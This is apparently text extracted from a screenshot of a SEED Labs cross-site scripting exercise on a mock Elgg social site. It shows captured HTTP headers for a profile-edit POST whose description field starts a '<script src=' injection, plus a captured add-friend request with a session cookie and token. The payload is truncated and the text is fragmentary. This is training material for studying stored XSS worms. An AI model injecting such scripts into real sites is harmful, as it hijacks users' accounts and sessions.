 Firefox Web Browser
11:06 AM Seed
XSS Lab Site: task71
www.xsslabelgg.com/profile/task51
Google
Most Visited Getting Started
elgg.
Log out
XSS Lab Site
Activity Blogs Bookmarks Files Groups
task71
Brief description: ATT
LONG!
Edit avatar
Edit profile
Blogs
Bookmarks
Files
Pages
Wire posts
Find: alice Previous Next Highlight all Match case
Live HTTP headers
Headers Generator Config About
HTTP Headers
Etag: "220d89-6fa-5067eb038bca4"
Vary: Accept-Encoding
http://www.xsslabelgg.com/action/profile/edit
POST /action/profile/edit HTTP/1.1
Host: www.xsslabelgg.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:23.0) Gecko/20100101 Firefox/23.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://www.xsslabelgg.com/profile/samy
Content-Length: 275
Cookie: Elgg=n2erh0gf322h7j1n59ot4vjof3
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
__elgg_token=951bae6ad7019afec0876731b0589c29&__elgg_ts=1414519512&name=task71&description=<script src=htt...
HTTP/1.1 302 Found
Date: Tue, 28 Oct 2014 18:05:13 GMT
Server: Apache/2.2.22 (Ubuntu)
X-Powered-By: PHP/5.3.10-1ubuntu3.14
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Location: http://www.xsslabelgg.com/profile/task51
Content-Length: 0
Keep-Alive: timeout=5, max=99
Connection: Keep-Alive
Content-Type: text/html
http://www.xsslabelgg.com/action/friends/add?friend=42&__elgg_token=951bae6ad7019afec0876731b0589c29&__elgg_t...
Save All... Replay... Capture Clear Close